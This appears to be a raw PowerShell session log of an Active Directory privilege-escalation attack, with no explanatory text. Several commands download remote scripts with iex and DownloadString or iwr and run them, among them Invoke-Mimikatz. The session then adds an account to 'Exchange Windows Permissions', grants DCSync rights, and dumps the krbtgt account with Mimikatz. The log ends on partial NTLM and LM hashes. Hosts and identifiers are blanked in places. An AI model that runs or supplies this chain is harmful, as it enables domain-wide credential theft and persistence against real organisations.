 PS C:\Windows\system32>iex (New-Object Net.WebClient).DownloadString('http:///Import-ActiveDirectory.ps1');Import-ActiveDirectory
PS C:\Windows\system32> iex (New-Object Net.WebClient).DownloadString('http://RACE.ps1')
PS C:\Windows\system32> iex (iwr -UseBasicParsing http:/ /Invoke-Mimikatz.ps1)
PS C:\Windows\system32> Add-ADGroupMember -Identity 'Exchange Windows Permissions' -Members dmin -Verbose
PS C:\Windows\system32> Set-ADACL -DistinguishedName 'DC= -SamAccountName -GUIDRight DCSync
PS C:\Windows\system32> Invoke-Mimikatz -Command '"lsadump::dcsync /user: \krbtgt"'
.#####. mimikatz 2.2.0 (x64) #18362 May 30 2019 09:58:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user: \krbtgt
[DC] ' will be the domain
[DC] ' ' will be the DC server
[DC] \krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/26/2019 4:08:56 AM
Object Security ID : S-1-5-21-3602425948- -3985009324-502
Object Relative ID : 502
Credentials:
Hash NTLM: c0beb1b2395b031
ntlm- 0: c0beb1b2395b031
lm - 0: 3936aa636350eb0